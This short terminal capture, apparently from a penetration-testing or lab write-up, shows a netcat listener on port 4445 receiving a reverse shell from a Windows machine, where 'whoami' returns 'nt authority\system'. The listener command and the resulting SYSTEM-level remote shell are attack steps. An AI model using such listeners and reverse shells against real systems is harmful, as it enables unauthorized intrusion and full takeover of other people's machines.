 ~
❯ nc -lv 4445
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>